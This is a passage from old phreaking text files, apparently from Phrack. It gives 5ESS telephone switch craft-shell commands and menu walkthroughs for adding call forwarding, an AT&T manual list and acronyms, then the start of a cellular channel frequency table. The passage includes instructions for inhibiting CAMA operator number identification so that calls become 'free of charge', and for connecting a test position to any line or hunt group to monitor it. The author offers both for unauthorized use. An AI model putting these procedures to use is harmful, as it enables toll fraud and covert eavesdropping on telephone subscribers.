  - 2 produces a "DELAYED RELEASE REPORT BY SERVICE ORDER."
  - 3 produces the "DELAYED RELEASE REPORT BY CLERK ID."
  - 4 Return to view or class menu, self-explanatory.

REPT:RCHIST - BMD

The REPT:RCHIST BMD (Text) command is done from the RC/V channel craft shell. The command synopsis is:

5E2 - 5E5 (Generics)

```
REPT:RCHIST,CLERK=[,FORMAT={SUMMARY|DETAIL}]{[,ALL]|[,PENDING][,COMPLETE]
[,ERROR][,DEMAND]}[,DEST=FILENAME][,TIME=XXXXXXXXXX];
```

5E6 - 5E8 (Generics)

```
REPT:RCHIST,CLERK=a[,FORMAT={SUMMARY|DETAIL}] {[,ALL|,b}[,DEST={c|FILE}]
[,TIME=XXXXXXXXXX];
```

```
SUMMARY      - Report selection, format by key.
DETAIL       - Report selection for Recent Change entire.
ALL          - Report all recent changes.
PENDING      - Report pending recent change input.
COMPLETE     - Report released recent changes that was successful
               when completed.
FILE         - Name for file in /rclog
ERROR        - Report recent changes released with error.
DEMAND       - Report demand recent changes.
TIME=XXXXXXXXXX - XX - mounth, XX - day, XX - hour, XX minute, XX - Second
```

BMR - batch mode release

This is the manual release (updating) of the 5ESS database. This is done from the RC/V channel craft shell. The command that is used is the EXC:RCRLS input message. There is no real need to go into this message.

Adding RCF (Remote Call Forward) on a 5ESS

1. At the "MENU COMMANDS" commands prompt of the 5ESS main menu in the RC/V APPRC menu system of the 5ESS, enter '12' for the "BRCS FEATURE DEFINITION". Then access screen '1.11', this is the BRCS screen. When it asks you to 'ENTER DATABASE OPERATION' enter "U" for Update and hit return.

NOTE: When at menu '12,' you will NOT see '1.11' listed in the menu options. By just accessing menu '1' you will not be able to add features.

This is a problem with the 5ESS menu system.

2. Type in the Telephone Number. It should look like this:

Mon Feb 31 09:09:09 2001 RFA\_TN

SCREEN 1 OF 2  
5ESS SWITCH WCDS0  
RECENT CHANGE 1.11  
BRCS FEATURE ASSIGNMENT (LINE ASSIGNMENT)

\*1. TN 5551212 \* 2. OE \_ 3. LCC \_ 4. PIC 288  
\*5. PTY \_\* 6. MLHG \_ 7. MEMB \_ 8. BFGN \_

| ROW | 11. FEATURE | A | P | 15. FEATURE | A | P | 19. FEATURE | A | P | 23. FEATURE | A | P |
|-----|-------------|---|---|-------------|---|---|-------------|---|---|-------------|---|---|
| 1.  | /CFV        | N | _ |             |   |   |             |   |   |             |   |   |
| 2.  |             |   |   |             |   |   |             |   |   |             |   |   |
| 3.  |             |   |   |             |   |   |             |   |   |             |   |   |
| 4.  |             |   |   |             |   |   |             |   |   |             |   |   |

and will prompt you with:

Enter Insert, Change, Validate, screen#, or Print: \_  
form operation prompt

I - to insert a form  
C - to change a field on a form  
V - to validate the form  
A - to display the desired screen number  
P - to print the current screen  
U - to update the form

Enter `` C `` to change, access filed 11 and row 1 (goto the /CFV wherever it may be) or add /CFR if it is not there. If it does though, leave the "A" (Active) field "N" (Yes or No). Change the P (Presentation) column to "U" (Update). Then Hit Return.

NOTE: Different Generics have other fields, one of them being a AC (Access Code) field. This field is a logical field, that mean only accepts a "Y" for yes and "N" for no. Also when adding the feature to the switch, the row and field numbers may not be shown, but will always follow this pattern. Also note that the /CFV (Call forwarding variable) feature may not be there, there maybe no features on the line. These examples are from Generic 4 (2). Here is a example of 5E8 (which is not used too many places, but this is what menu 1.11 in the BRCS Feature Definition looks like:

5ESS SWITCH  
SCREEN 1 OF 2 RECENT CHANGE 1.11  
(5112,5113)BRCS FEATURE ASSIGNMENT (LINE)

(\*)1. TN \_ (\*)2. OE \_ 3. LCC \_ 4. PID \_  
(\*)6. MLHG \_ 8. BFGN \_

(\*) 5. PTY \_(\*)

7. MEMB \_\_\_\_\_

## 11. FEATURE LIST (FEATLIST)

| ROW | FEATURE | A | P | AC | R | ROW | FEATURE | A | P | AC | R | ROW | FEATURE | A | P | AC | R |
|-----|---------|---|---|----|---|-----|---------|---|---|----|---|-----|---------|---|---|----|---|
| 1   | _____   | - | - | -  | - | 8   | _____   | - | - | -  | - | 15  | _____   | - | - | -  | - |
| 2   | _____   | - | - | -  | - | 9   | _____   | - | - | -  | - | 16  | _____   | - | - | -  | - |
| 3   | _____   | - | - | -  | - | 10  | _____   | - | - | -  | - | 17  | _____   | - | - | -  | - |
| 4   | _____   | - | - | -  | - | 11  | _____   | - | - | -  | - | 18  | _____   | - | - | -  | - |
| 5   | _____   | - | - | -  | - | 12  | _____   | - | - | -  | - | 19  | _____   | - | - | -  | - |
| 6   | _____   | - | - | -  | - | 13  | _____   | - | - | -  | - | 20  | _____   | - | - | -  | - |
| 7   | _____   | - | - | -  | - | 14  | _____   | - | - | -  | - | 21  | _____   | - | - | -  | - |

Enter Insert, Change, Validate, screen#, or Print: \_

Hit Return twice to get back to "ENTER UPDATE, CHANGE, SCREEN #, OR PRINT:". Enter a "U" for update and hit Return. It will say "FORM UPDATE".

3. Next access screen 1.22, call forwarding (line parameters) or it will just come up automatically if you set the "P" to "U".

Mon Feb 31 09:09:09 2001 RCFLNTN

5ESS SWITCH WCDS0  
RECENT CHANGE 1.22  
CALL FORWARDING (LINE PARAMETERS)

|               |         |              |    |
|---------------|---------|--------------|----|
| *1. TN        | 5551212 |              |    |
| *6. FEATURE   | CFR     |              |    |
| 9. FWDTODN    | _____   |              |    |
| 10. BILLAFTX  | 0       | 16. SIMINTER | 99 |
| 11. TIMEOUT   | 0       | 17. SIMINTRA | 99 |
| 12. BSTNINTVL | 0       | 18. CFMAX    | 32 |
| 13. CPTNINTVL | 0       | 19. BSRING   | N  |

4. If you used the automatic forms presentation, it will have the telephone number already on LINE1. If not retype the telephone number you want forwarded. The bottom of the screen will say "ENTER UPDATE, CHANGE, VALIDATE OR PRINT:", type "C" for change and hit return.
5. When it says CHANGE FIELD type "9" and enter your forward to DN (Destination Number) including NPA if necessary. This will put you back to the "CHANGE FIELD" prompt. Hit return again for the "ENTER UPDATE, CHANGE, VALIDATE OR PRINT:". Hit "U" for Update form and wait for "FORM UPDATED".
6. Lastly, access screen 1.12, BRCS FEATURE ACTIVATION (LINE ASSIGNMENT). At the prompt enter a "U" for Update, and on ROW 11 Line 1 (or wherever), change the "N" in column "A" to a "Y" for Yes, and you are done.

## Adding other features

~~~~~

To add other features onto a line, follow the same format for adding the /CFR, but you may not need to access 1.22. Some other features are:

Feature Code:	Feature Name:
/LIDLXA	- CLID
/CFR	- Remote Call Forward
/CWC1	- Call Waiting
/CFBLIO	- call forward busy line i/o
/CFDAIO	- call forward don't answer i/o
/CFV	- call forwarding variable
/CPUO	- call pick up o !used in the selq1 field!
/CPUT	- call pick up t !used in the tpredq field!
/CWC1D	- Premiere call waiting
/DRIC	- Dist. ring
/IDCT10	- Inter room ID
/IDCTX2	- 1digit SC
/IDCTX2	- Interroom ID 2
/IDCTX2	- Premiere 7/30, convenience dialing
/IDCTX3	- Premiere 7/30, no cd
/IDMVP1	- Premiere 2/6, no convenience dialing
/IDMVP2	- Premiere 2/6, CD, not control sta.
/IDMVP3	- Premiere 2/6, CD, control station
/MWCH1	- Call hold
/MWCTIA2	- Call transfer 2
/TGUUT	- Terminal group ID number with TG view (1.29).

## ANI/F the whole switch

~~~~~

Automatic Number Identification failure (also called "dark calls") are caused by variety of different things. To understand this better, here are the technical names and causes, note this is not in stone and the causes are not the only causes for a ANI-F to occur.

```
ANF  -- Failure to receive automatic number identification
      (ANI) digits on incoming local access and transport
      area (LATA) trunk.
ANF2 -- Automatic number identification (ANI) collected by
      an operator following a failure to receive ANI
      digits on an incoming centralized automatic
      message accounting (CAMA) trunk from the DTMF decoder.
ANI  -- Time-out waiting for far off-hook from Traffic
      Service Position System (TSPS) before sending ANI
      digits.
```

Though, I have always wondered how to set one up myself in a safe way. One way nice way to get ANI/F through a 5ESS to use a inhibit command.

```
INH:CAMAONI;
```

The command will inhibits centralized automatic message accounting (CAMA) operator number identification (ONI) processing. This is done from the DTMF decoder (going over later). This message will cause a minor alarm too occur. If in the CO when the alarm occurs, you will here this bell all the time, because something is always going out. In this case, this alarm is a level 1 (max to five) and the bell will ring once.

Once this message is inputed, all calls through CAMA operator will be free of charge. So just dial the operator and you will have free calls.

To place this back on the switch, just type:

```
ALW:CAMAONI;
```

and the minor alarm will stop, and things will go back to normal.

Setting up your own BLV on the 5ESS from the Craft shell RC/V Channel

~~~~~

Well, we have come to the fun part, how to access the No-Test trunk on the 5ESS (this is also called adding the third trunk). I will not be too specific on how to do this. You will need to figure out just how to do this.

The first thing you want to do is to request a seizure of a line for interactive trunk and line testing. One must assign a test position (TP).

SET:WSPHONE,TP=a,DN=b

SET:WSPOS,TP=a,DN=b

a = A number between 1 and 8

b = The number you wish assigned to the test position

This will chose a number to be the test number on the switch. Now using the CONN:WSLINE one can set up a BLV.

CONN:WSLINE,TP=a,DN=b;

a = TP that you set from the SET:WSPOS

b = The number you want to BLV

To set this up on a MLHG (can come in real useful for those peksy public packet switched networks), do a:

CONN:WSLINE,TP=a,MLHG=x-y;

x = MLHG number, y = MLHG member number

To take set things back to normal and disconnect the BLV do a:

DISC:WSPHONE,TP=z

z = TP 1 through 8

NOTE:

One may need to do a ALW:CALLMON before entering the CONN commands

BIG NOTE:

If you set your home telephone number as the test position, and you have only one phone line, you are stupid.

Comments about the Underground

~~~~~

There are a few people out there who have no idea what they are doing, and go on thinking they know it all (i.e. No Name Brand). It pisses me off when these people just go off and make shit up about things they have no idea what they are talking about.

This file is to all the lazy people out there that just keep bitching and moaning about not knowing where to find information.

Other Sources

~~~~~



Here is a list of Manuals that you can order from the CIC (1-800-432-6600).  
Note that some of these manuals are well over hundreds of dollars.

Manual 234-105-110	System Maintenance Requirements and Tools
Manual 235-001-001	Documentation Guide
Manual 235-070-100	Switch Administration Guidelines
Manual 235-100-125	System Description
Manual 235-105-110	System Maintenance Requirements and Tools
Manual 235-105-200	Precutover and Cutover Procedures
Manual 235-105-210	Routine Operations and Maintenance
Manual 235-105-220	Corrective Maintenance
Manual 235-105-231	Hardware Change Procedures - Growth
Manual 235-105-24x	Generic Retrofit Procedures
Manual 235-105-250	System Recovery
Manual 235-105-250A	Craft Terminal Lockout Job Aid
Manual 235-105-331	Hardware Change Procedures - Degrowth
Manual 235-105-44x	Large Terminal Growth Procedures
Manual 235-118-200	Recent Change Procedures Menu Mode Generic Program
Manual 235-118-210	Recent Change Procedures Menu Mode
Manual 235-118-213	Menu Mode 5E4 Software Release
Manual 235-118-214	Batch Release 5E4 Software Release
Manual 235-118-215	Text Interface 5E4 Software Release
Manual 235-118-216	Recent Change Procedures
Manual 235-118-217	Recent Change Procedures Batch Release 5E5 Software Release
Manual 235-118-218	Recent Change Attribute Definitions 5E5 Software Release
Manual 235-118-21x	Recent Change Procedures - Menu Mode
Manual 235-118-224	Recent Change Procedures 5E6 Software Release
Manual 235-118-225	Recent Change Reference 5E6 Software Release
Manual 235-118-240	Recent Change Procedures
Manual 235-118-241	Recent Change Reference
Manual 235-118-242	Recent Change Procedures 5E8 Software Release
Manual 235-118-24x	Recent Change Procedures
Manual 235-118-311	Using RMAS 5E4 Software Release
Manual 235-118-400	Office Records and Database Query 5E4 Software Release
Manual 235-190-101	Business and Residence Modular Features **
Manual 235-190-105	ISDN Features and Applications
Manual 235-190-115	Local and Toll System Features
Manual 235-190-120	Common Channel Signaling Service Features
Manual 235-190-130	Local Area Services Features
Manual 235-190-300	Billing Features
Manual 235-600-103	Translations Data
Manual 235-600-30x	ECD/SG Data Base
Manual 235-600-400	Audits
Manual 235-600-500	Assert Manual
Manual 235-600-601	Processor Recovery Messages
Manual 235-700-300	Peripheral Diagnostic Language
Manual 235-900-101	Technical Specification and System Description
Manual 235-900-103	Technical Specification
Manual 235-900-104	Product Specification
Manual 235-900-10x	Product Specification
Manual 235-900-301	ISDN Basic Rate Interface Specification
Manual 250-505-100	OSPS Description and Procedures
Manual 363-200-101	DCLU Integrated SLC Carrier System
Manual TG-5	Translation Guide
Practice 254-341-100	File System Software Subsystem Description 3B20D Computer
Practice 254-301-110	Input-Output Processor Peripheral Controllers Description and Theory of Operation AT&T 3B20D Model 1 Computer None.
Practice 254-341-220	3B20 System Diagnostic Software Subsystem Description 3B20D Processor
CIC Select Code 303-001	Craft Interface User's Guide
CIC Select Code 303-002	Diagnostics User's Guide
CIC Select Code 303-006	AT&T AM UNIX RTR Operating System, System Audits Guide

IM-5D000-01 Input Manual  
OM-5d000-01 Output Manual

OPA-5P670-01 The Administrator User Guide  
OPA-5P672-01 The Operator User Guide  
OPA-5P674-01 The RMAS Generic - Provided User Masks

#### Trademarks

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5ESS - Registered trademark of AT&T.  
CLCI - Trademark of Bell Communications Research, Inc.  
CLLI - Trademark of Bell Communications Research, Inc.  
ESS - Trademark of AT&T.  
SLC - Registered trademark of AT&T.  
UNIX - Registered trademark of AT&T.  
DMERT - Registered trademark of AT&T.  
SCCS - Registered trademark of AT&T  
DMS - Registered trademark of Northern Telecom  
DEC - Registered trademark of Digital Equipment Corporation.  
VT100 - Trademark of Digital Equipment Corporation.

#### Acronyms and Abbreviations

~~~~~

ADTS	-	Automatic Data Test System
ALIT	-	Automatic Line Insulation Testing
AMA	-	Automatic Message Accounting
AP	-	Attached Processor (1AESS 3B20)
ATICS	-	Automated Toll Integrity Checking System
BLV	-	Busy Line Verification
BMD	-	Batch Mode Display
BMI	-	Batch Mode Input - TIMEREL and DEMAND
BMR	-	Batch Mode Release
BRCS	-	Business Residence Custom Service
CAMA	-	Centralized Automatic Message Accounting
CIC	-	Customer Information Center (AT&T)
DAMT	-	Direct Access Mechanize Testing
DLTU	-	Digital Line Trunk Unit
DMERT	-	Duplex Multiple Environment Real Time
DSU	-	Digital Service Unit
DTAC	-	Digital Test Access Connector
GRASP	-	Generic Access Package
IOP	-	Input/Output Processor
IPS	-	Integrated Provisioning System
ISDN	-	Integrated Services Digital Network
ITNO	-	Item Number
LMOS	-	Loop Maintenance Operations System
LU	-	Line Unit
MCC	-	Master Control Center
MLT-2	-	Mechanized Loop Testing - The Second Generation of Equipment
MML	-	Man Machine Language
MSGNO	-	Message Number
MSGS	-	Message Switch
NCT	-	Network Control and Timing
ODD	-	Office Dependent Data
OE	-	Office Equipment
ONI	-	Operator Number Identification
ORDNO	-	Service Order Number
OSPS	-	Operator Service Position System
OSS	-	Operations Support System
POVT	-	Provisioning On-site Verification Testing
RC	-	Recent Change
RC/V	-	Recent Change and Verify
RDATE	-	Release Date (Update Database Date)
RMAS	-	Remote Memory Administration
RTIME	-	Release Time (Update Database Time)

RTS	-	Remote Test Unit
SARTS	-	Switched Access Remote Test System
SCCS	-	Switching Control Center System
SLC	-	Subicer Loop Carrier
SM	-	Switching Module
SMAS	-	Switched Maintenance Access System
SMPU	-	Switch Module Processor Unit
SONET	-	Synchronous Optical Network
SPC	-	Stored Program Control
STLWS	-	Supplementary Trunk and Line Work Station
TFTP	-	Television Facility Test Position
TIMEREL	-	Time Release
TIRKS	-	Trunk Integrated Record Keeping System
TMS	-	Time Multiplexed Switch
TRCO	-	Trouble Reporting Control Office
TSI	-	Time Slot Interchangers
TSIU	-	Time Slot Interchange Unit
TU	-	Trunk Unit
VFY	-	Verify

I give AT&T due credit for much of this file, for without them, it would not have been possible!

==Phrack Magazine==

Volume Four, Issue Forty-Three, File 17 of 27

## CELLULAR INFORMATION

COMPILED  
BYMADJUS  
of  
N.O.D.

{Thanks go out to Spy Ace &amp; The Nobody}

## CELLULAR FREQUENCIES BY CELL

## BAND A

Cell # 1	Transmit	Receive
Channel 1 (333)	Tx 879.990 Rx 834.990	
Channel 2 (312)	Tx 879.360 Rx 834.360	
Channel 3 (291)	Tx 878.730 Rx 833.730	
Channel 4 (270)	Tx 878.100 Rx 833.100	
Channel 5 (249)	Tx 877.470 Rx 832.470	
Channel 6 (228)	Tx 876.840 Rx 831.840	
Channel 7 (207)	Tx 876.210 Rx 831.210	
Channel 8 (186)	Tx 875.580 Rx 830.580	
Channel 9 (165)	Tx 874.950 Rx 829.950	
Channel 10 (144)	Tx 874.320 Rx 829.320	
Channel 11 (123)	Tx 873.690 Rx 828.690	
Channel 12 (102)	Tx 873.060 Rx 828.060	
Channel 13 (81)	Tx 872.430 Rx 827.430	
Channel 14 (60)	Tx 871.800 Rx 826.800	
Channel 15 (39)	Tx 871.170 Rx 826.170	
Channel 16 (18)	Tx 870.540 Rx 825.540	

## Cell # 2

Channel 1 (332)	Tx 879.960 Rx 834.960
Channel 2 (311)	Tx 879.330 Rx 834.330
Channel 3 (290)	Tx 878.700 Rx 833.700
Channel 4 (269)	Tx 878.070 Rx 833.070
Channel 5 (248)	Tx 877.440 Rx 832.440
Channel 6 (227)	Tx 876.810 Rx 831.810
Channel 7 (206)	Tx 876.180 Rx 831.180
Channel 8 (185)	Tx 875.550 Rx 830.550
Channel 9 (164)	Tx 874.920 Rx 829.920
Channel 10 (143)	Tx 874.290 Rx 829.290
Channel 11 (122)	Tx 873.660 Rx 828.660
Channel 12 (101)	Tx 873.030 Rx 828.030
Channel 13 (80)	Tx 872.400 Rx 827.400
Channel 14 (59)	Tx 871.770 Rx 826.770
Channel 15 (38)	Tx 871.140 Rx 826.140
Channel 16 (17)	Tx 870.510 Rx 825.510

## Cell # 3

Channel 1 (331)	Tx 879.930 Rx 834.930
Channel 2 (310)	Tx 879.300 Rx 834.300
Channel 3 (289)	Tx 878.670 Rx 833.670
Channel 4 (268)	Tx 878.040 Rx 833.040
Channel 5 (247)	Tx 877.410 Rx 832.410
Channel 6 (226)	Tx 876.780 Rx 831.780
Channel 7 (205)	Tx 876.150 Rx 831.150
Channel 8 (184)	Tx 875.520 Rx 830.520
Channel 9 (163)	Tx 874.890 Rx 829.890
Channel 10 (142)	Tx 874.260 Rx 829.260

Channel 11 (121) Tx 873.630 Rx 828.630  
Channel 12 (100) Tx 873.000 Rx 828.000  
Channel 13 (79) Tx 872.370 Rx 827.370  
Channel 14 (58) Tx 871.740 Rx 826.740  
Channel 15 (37) Tx 871.110 Rx 826.110  
Channel 16 (16) Tx 870.480 Rx 825.480

Cell # 4

---

Channel 1 (330) Tx 879.900 Rx 834.900  
Channel 2 (309) Tx 879.270 Rx 834.270  
Channel 3 (288) Tx 878.640 Rx 833.640  
Channel 4 (267) Tx 878.010 Rx 833.010  
Channel 5 (246) Tx 877.380 Rx 832.380  
Channel 6 (225) Tx 876.750 Rx 831.750  
Channel 7 (204) Tx 876.120 Rx 831.120  
Channel 8 (183) Tx 875.490 Rx 830.490  
Channel 9 (162) Tx 874.860 Rx 829.860  
Channel 10 (141) Tx 874.230 Rx 829.230  
Channel 11 (120) Tx 873.600 Rx 828.600  
Channel 12 (99) Tx 872.970 Rx 827.970  
Channel 13 (78) Tx 872.340 Rx 827.340  
Channel 14 (57) Tx 871.710 Rx 826.710  
Channel 15 (36) Tx 871.080 Rx 826.080  
Channel 16 (15) Tx 870.450 Rx 825.450

Cell # 5

---

Channel 1 (329) Tx 879.870 Rx 834.870  
Channel 2 (308) Tx 879.240 Rx 834.240  
Channel 3 (287) Tx 878.610 Rx 833.610  
Channel 4 (266) Tx 877.980 Rx 832.980  
Channel 5 (245) Tx 877.350 Rx 832.350  
Channel 6 (224) Tx 876.720 Rx 831.720  
Channel 7 (203) Tx 876.090 Rx 831.090  
Channel 8 (182) Tx 875.460 Rx 830.460  
Channel 9 (161) Tx 874.830 Rx 829.830  
Channel 10 (140) Tx 874.200 Rx 829.200  
Channel 11 (119) Tx 873.570 Rx 828.570  
Channel 12 (98) Tx 872.940 Rx 827.940  
Channel 13 (77) Tx 872.310 Rx 827.310  
Channel 14 (56) Tx 871.680 Rx 826.680  
Channel 15 (35) Tx 871.050 Rx 826.050  
Channel 16 (14) Tx 870.420 Rx 825.420

Cell # 6

---

Channel 1 (328) Tx 879.840 Rx 834.840  
Channel 2 (307) Tx 879.210 Rx 834.210  
Channel 3 (286) Tx 878.580 Rx 833.580  
Channel 4 (265) Tx 877.950 Rx 832.950  
Channel 5 (244) Tx 877.320 Rx 832.320  
Channel 6 (223) Tx 876.690 Rx 831.690  
Channel 7 (202) Tx 876.060 Rx 831.060  
Channel 8 (181) Tx 875.430 Rx 830.430  
Channel 9 (160) Tx 874.800 Rx 829.800  
Channel 10 (139) Tx 874.170 Rx 829.170  
Channel 11 (118) Tx 873.540 Rx 828.540  
Channel 12 (97) Tx 872.910 Rx 827.910  
Channel 13 (76) Tx 872.280 Rx 827.280  
Channel 14 (55) Tx 871.650 Rx 826.650  
Channel 15 (34) Tx 871.020 Rx 826.020  
Channel 16 (13) Tx 870.390 Rx 825.390

Cell # 7

---

Channel 1 (327) Tx 879.810 Rx 834.810  
Channel 2 (306) Tx 879.180 Rx 834.180  
Channel 3 (285) Tx 878.550 Rx 833.550  
Channel 4 (264) Tx 877.920 Rx 832.920

Channel 5	(243)	Tx	877.290	Rx	832.290
Channel 6	(222)	Tx	876.660	Rx	831.660
Channel 7	(201)	Tx	876.030	Rx	831.030
Channel 8	(180)	Tx	875.400	Rx	830.400
Channel 9	(159)	Tx	874.770	Rx	829.770
Channel 10	(138)	Tx	874.140	Rx	829.140
Channel 11	(117)	Tx	873.510	Rx	828.510
Channel 12	(96)	Tx	872.880	Rx	827.880
Channel 13	(75)	Tx	872.250	Rx	827.250
Channel 14	(54)	Tx	871.620	Rx	826.620
Channel 15	(33)	Tx	870.990	Rx	825.990
Channel 16	(12)	Tx	870.360	Rx	825.360

Cell # 8

---

Channel 1	(326)	Tx	879.780	Rx	834.780
Channel 2	(305)	Tx	879.150	Rx	834.150
Channel 3	(284)	Tx	878.520	Rx	833.520
Channel 4	(263)	Tx	877.890	Rx	832.890
Channel 5	(242)	Tx	877.260	Rx	832.260
Channel 6	(221)	Tx	876.630	Rx	831.630
Channel 7	(200)	Tx	876.000	Rx	831.000
Channel 8	(179)	Tx	875.370	Rx	830.370
Channel 9	(158)	Tx	874.740	Rx	829.740
Channel 10	(137)	Tx	874.110	Rx	829.110
Channel 11	(116)	Tx	873.480	Rx	828.480
Channel 12	(95)	Tx	872.850	Rx	827.850
Channel 13	(74)	Tx	872.220	Rx	827.220
Channel 14	(53)	Tx	871.590	Rx	826.590
Channel 15	(32)	Tx	870.960	Rx	825.960
Channel 16	(11)	Tx	870.330	Rx	825.330

Cell # 9

---

Channel 1	(325)	Tx	879.750	Rx	834.750
Channel 2	(304)	Tx	879.120	Rx	834.120
Channel 3	(283)	Tx	878.490	Rx	833.490
Channel 4	(262)	Tx	877.860	Rx	832.860
Channel 5	(241)	Tx	877.230	Rx	832.230
Channel 6	(220)	Tx	876.600	Rx	831.600
Channel 7	(199)	Tx	875.970	Rx	830.970
Channel 8	(178)	Tx	875.340	Rx	830.340
Channel 9	(157)	Tx	874.710	Rx	829.710
Channel 10	(136)	Tx	874.080	Rx	829.080
Channel 11	(115)	Tx	873.450	Rx	828.450
Channel 12	(94)	Tx	872.820	Rx	827.820
Channel 13	(73)	Tx	872.190	Rx	827.190
Channel 14	(52)	Tx	871.560	Rx	826.560
Channel 15	(31)	Tx	870.930	Rx	825.930
Channel 16	(10)	Tx	870.300	Rx	825.300

Cell # 10

---

Channel 1	(324)	Tx	879.720	Rx	834.720
Channel 2	(303)	Tx	879.090	Rx	834.090
Channel 3	(282)	Tx	878.460	Rx	833.460
Channel 4	(261)	Tx	877.830	Rx	832.830
Channel 5	(240)	Tx	877.200	Rx	832.200
Channel 6	(219)	Tx	876.570	Rx	831.570
Channel 7	(198)	Tx	875.940	Rx	830.940
Channel 8	(177)	Tx	875.310	Rx	830.310
Channel 9	(156)	Tx	874.680	Rx	829.680
Channel 10	(135)	Tx	874.050	Rx	829.050
Channel 11	(114)	Tx	873.420	Rx	828.420
Channel 12	(93)	Tx	872.790	Rx	827.790
Channel 13	(72)	Tx	872.160	Rx	827.160
Channel 14	(51)	Tx	871.530	Rx	826.530
Channel 15	(30)	Tx	870.900	Rx	825.900
Channel 16	(9)	Tx	870.270	Rx	825.270

Cell # 11

---

Channel 1	(323)	Tx	879.690	Rx	834.690
Channel 2	(302)	Tx	879.060	Rx	834.060
Channel 3	(281)	Tx	878.430	Rx	833.430
Channel 4	(260)	Tx	877.800	Rx	832.800
Channel 5	(239)	Tx	877.170	Rx	832.170
Channel 6	(218)	Tx	876.540	Rx	831.540
Channel 7	(197)	Tx	875.910	Rx	830.910
Channel 8	(176)	Tx	875.280	Rx	830.280
Channel 9	(155)	Tx	874.650	Rx	829.650
Channel 10	(134)	Tx	874.020	Rx	829.020
Channel 11	(113)	Tx	873.390	Rx	828.390
Channel 12	(92)	Tx	872.760	Rx	827.760
Channel 13	(71)	Tx	872.130	Rx	827.130
Channel 14	(50)	Tx	871.500	Rx	826.500
Channel 15	(29)	Tx	870.870	Rx	825.870
Channel 16	(8)	Tx	870.240	Rx	825.240

Cell # 12

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Channel 1	(322)	Tx	879.660	Rx	834.660
Channel 2	(301)	Tx	879.030	Rx	834.030
Channel 3	(280)	Tx	878.400	Rx	833.400
Channel 4	(259)	Tx	877.770	Rx	832.770
Channel 5	(238)	Tx	877.140	Rx	832.140
Channel 6	(217)	Tx	876.510	Rx	831.510
Channel 7	(196)	Tx	875.880	Rx	830.880
Channel 8	(175)	Tx	875.250	Rx	830.250
Channel 9	(154)	Tx	874.620	Rx	829.620
Channel 10	(133)	Tx	873.990	Rx	828.990
Channel 11	(112)	Tx	873.360	Rx	828.360
Channel 12	(91)	Tx	872.730	Rx	827.730
Channel 13	(70)	Tx	872.100	Rx	827.100
Channel 14	(49)	Tx	871.470	Rx	826.470
Channel 15	(28)	Tx	870.840	Rx	825.840
Channel 16	(7)	Tx	870.210	Rx	825.210

Cell # 13

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Channel 1	(321)	Tx	879.630	Rx	834.630
Channel 2	(300)	Tx	879.000	Rx	834.000
Channel 3	(279)	Tx	878.370	Rx	833.370
Channel 4	(258)	Tx	877.740	Rx	832.740
Channel 5	(237)	Tx	877.110	Rx	832.110
Channel 6	(216)	Tx	876.480	Rx	831.480
Channel 7	(195)	Tx	875.850	Rx	830.850
Channel 8	(174)	Tx	875.220	Rx	830.220
Channel 9	(153)	Tx	874.590	Rx	829.590
Channel 10	(132)	Tx	873.960	Rx	828.960
Channel 11	(111)	Tx	873.330	Rx	828.330
Channel 12	(90)	Tx	872.700	Rx	827.700
Channel 13	(69)	Tx	872.070	Rx	827.070
Channel 14	(48)	Tx	871.440	Rx	826.440
Channel 15	(27)	Tx	870.810	Rx	825.810
Channel 16	(6)	Tx	870.180	Rx	825.180

Cell # 14

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Channel 1	(320)	Tx	879.600	Rx	834.600
Channel 2	(299)	Tx	878.970	Rx	833.970
Channel 3	(278)	Tx	878.340	Rx	833.340
Channel 4	(257)	Tx	877.710	Rx	832.710
Channel 5	(236)	Tx	877.080	Rx	832.080
Channel 6	(215)	Tx	876.450	Rx	831.450
Channel 7	(194)	Tx	875.820	Rx	830.820
Channel 8	(173)	Tx	875.190	Rx	830.190
Channel 9	(152)	Tx	874.560	Rx	829.560
Channel 10	(131)	Tx	873.930	Rx	828.930
Channel 11	(110)	Tx	873.300	Rx	828.300

Channel 12 (89) Tx 872.670 Rx 827.670  
Channel 13 (68) Tx 872.040 Rx 827.040  
Channel 14 (47) Tx 871.410 Rx 826.410  
Channel 15 (26) Tx 870.780 Rx 825.780  
Channel 16 (5) Tx 870.150 Rx 825.150

Cell # 15

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Channel 1 (319) Tx 879.570 Rx 834.570  
Channel 2 (298) Tx 878.940 Rx 833.940  
Channel 3 (277) Tx 878.310 Rx 833.310  
Channel 4 (256) Tx 877.680 Rx 832.680  
Channel 5 (235) Tx 877.050 Rx 832.050  
Channel 6 (214) Tx 876.420 Rx 831.420  
Channel 7 (193) Tx 875.790 Rx 830.790  
Channel 8 (172) Tx 875.160 Rx 830.160  
Channel 9 (151) Tx 874.530 Rx 829.530  
Channel 10 (130) Tx 873.900 Rx 828.900  
Channel 11 (109) Tx 873.270 Rx 828.270  
Channel 12 (88) Tx 872.640 Rx 827.640  
Channel 13 (67) Tx 872.010 Rx 827.010  
Channel 14 (46) Tx 871.380 Rx 826.380  
Channel 15 (25) Tx 870.750 Rx 825.750  
Channel 16 (4) Tx 870.120 Rx 825.120

Cell # 16

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Channel 1 (318) Tx 879.540 Rx 834.540  
Channel 2 (297) Tx 878.910 Rx 833.910  
Channel 3 (276) Tx 878.280 Rx 833.280  
Channel 4 (255) Tx 877.650 Rx 832.650  
Channel 5 (234) Tx 877.020 Rx 832.020  
Channel 6 (213) Tx 876.390 Rx 831.390  
Channel 7 (192) Tx 875.760 Rx 830.760  
Channel 8 (171) Tx 875.130 Rx 830.130  
Channel 9 (150) Tx 874.500 Rx 829.500  
Channel 10 (129) Tx 873.870 Rx 828.870  
Channel 11 (108) Tx 873.240 Rx 828.240  
Channel 12 (87) Tx 872.610 Rx 827.610  
Channel 13 (66) Tx 871.980 Rx 826.980  
Channel 14 (45) Tx 871.350 Rx 826.350  
Channel 15 (24) Tx 870.720 Rx 825.720  
Channel 16 (3) Tx 870.090 Rx 825.090

Cell # 17

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Channel 1 (317) Tx 879.510 Rx 834.510  
Channel 2 (296) Tx 878.880 Rx 833.880  
Channel 3 (275) Tx 878.250 Rx 833.250  
Channel 4 (254) Tx 877.620 Rx 832.620  
Channel 5 (233) Tx 876.990 Rx 831.990  
Channel 6 (212) Tx 876.360 Rx 831.360  
Channel 7 (191) Tx 875.730 Rx 830.730  
Channel 8 (170) Tx 875.100 Rx 830.100  
Channel 9 (149) Tx 874.470 Rx 829.470  
Channel 10 (128) Tx 873.840 Rx 828.840  
Channel 11 (107) Tx 873.210 Rx 828.210  
Channel 12 (86) Tx 872.580 Rx 827.580  
Channel 13 (65) Tx 871.950 Rx 826.950  
Channel 14 (44) Tx 871.320 Rx 826.320  
Channel 15 (23) Tx 870.690 Rx 825.690  
